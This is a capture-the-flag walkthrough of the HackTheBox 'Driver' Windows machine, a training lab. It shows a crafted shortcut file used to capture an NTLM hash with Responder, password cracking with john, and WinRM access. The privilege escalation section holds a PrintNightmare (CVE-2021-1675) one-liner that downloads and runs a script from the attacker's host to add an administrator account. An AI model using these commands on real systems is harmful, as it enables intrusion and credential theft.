Driver - [HTB]
![Cover Image for Driver - [HTB]](/assets/images/blog/Driver-htb/Driver.png)

Table of Contents
Introduction
Driver is an easy windows machine from HackTheBox where the attacker will have to craft a unique windows shortcut to obtain an NTLM hash that can be used to access the machine, obtaining the user flag. Finally, the attacker will have to exploit the PrintNightmare vulnerability to create a system account as Administrator, getting the root flag.
Enumeration
As always, let's start finding all opened ports in the machine with Nmap.
kali@kali:~/Documents/HTB/Driver$ sudo nmap -sS -p- -n -T5 -oN AllPorts.txt 10.129.211.182
Nmap scan report for 10.129.211.182
Host is up (0.10s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
5985/tcp open wsmanThen, we continue with a deeper scan of every opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Driver$ sudo nmap -sC -sV -n -T5 -oN PortsDepth.txt -p 80,135,445,5985 10.129.211.182
Nmap scan report for 10.129.211.182
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-03T04:36:36
|_ start_date: 2021-10-03T02:07:59Looking at port 80, we get prompted for some credentials, which turned out to be admin:admin. Once inside the web page, we obtain the domain driver.htb.

Looking around, we top us with this form where each file we upload will be stored into their file share and will be manually tested.
Exploitation
Because the files are going to be reviewed manually and they are stored on a file share, there is a way to obtain an NTLM hash by crafting a windows shortcut and the responder tool.
In order to craft a windows shortcut on Linux, we can use mslink as follows.
kali@kali:~/Documents/HTB/Driver$ ./mslink_v1.3.sh -l name -n shortcut -i \\\\<IP>\\a -o out.lnk
Création d'un raccourci de type "dossier local" avec pour cible nameNow, we get Tony's NTLM hash starting the responder and uploading the shortcut.
kali@kali:~/Documents/HTB/Driver$ sudo responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com) To kill this script hit CTRL-C
[...]
[SMB] NTLMv2-SSP Client : 10.129.211.182
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:5a7fa77f28d33829:0A29853EEFE5091463A70D918522DBFF:01010000000000000064459F48B8D70140DBB37B7CC8BC91000000000200080052005A005700480001001E00570049004E002D0049004C003500390051005A00570054004F003700380004003400570049004E002D0049004C003500390051005A00570054004F00370038002E0052005A00570048002E004C004F00430041004C000300140052005A00570048002E004C004F00430041004C000500140052005A00570048002E004C004F00430041004C00070008000064459F48B8D70106000400020000000800300030000000000000000000000000200000F1A43A36943E0D647EE21AA0890426F7B1D42821A947C3840C36F8D6E0D800E70A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310035002E00310031003800000000000000000000000000Using john, we can obtain its password.
kali@kali:~/Documents/HTB/Driver$ john tonyNTLM.hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
liltony (tony)
1g 0:00:00:00 DONE (2021-10-03 11:40) 11.11g/s 364088p/s 364088c/s 364088C/s !!!!!!..eatme1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
Because port 5985 is opened, we can access the machine through evil-winrm, getting the user flag.
kali@kali:~/Documents/HTB/Driver$ evil-winrm -i driver.htb -u tony -p liltony
Evil-WinRM shell v3.2
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> dir
*Evil-WinRM* PS C:\Users\tony\Documents> type ..\Desktop\user.txt
[CENSORED]Privilege Escalation
Because the machine is entirely related about printers and it is a windows machine, I thought it might be vulnerable to PrintNightmare, which turned out to be true.
Because running PowerShell scripts are not allowed, we need to bypass it by executing the script directly from memory.
*Evil-WinRM* PS C:\Users\tony\Documents> .\CVE-2021-1675.ps1
File C:\Users\tony\Documents\CVE-2021-1675.ps1 cannot be loaded because running scripts is disabled on this system. For more information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ .\CVE-2021-1675.ps1
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccessTo do so, we need to execute the following command.
*Evil-WinRM* PS C:\Users\tony\Documents> IEX(New-Object Net.WebClient).DownloadString('http://10.10.15.118/CVE-2021-1675.ps1'); Invoke-Nightmare -NewUser "Marmeus" -NewPassword "1234"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user Marmeus as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dllOnce executed, now we can log in as Marmeus through evil-winrm getting the root flag.
kali@kali:~/Documents/HTB/Driver/CVE-2021-1675$ evil-winrm -i driver.htb -u Marmeus -p 1234
Evil-WinRM shell v3.2
*Evil-WinRM* PS C:\Users\Marmeus\Documents> type C:\\Users\\Administrator\\Desktop\\root.txt
[CENSORED]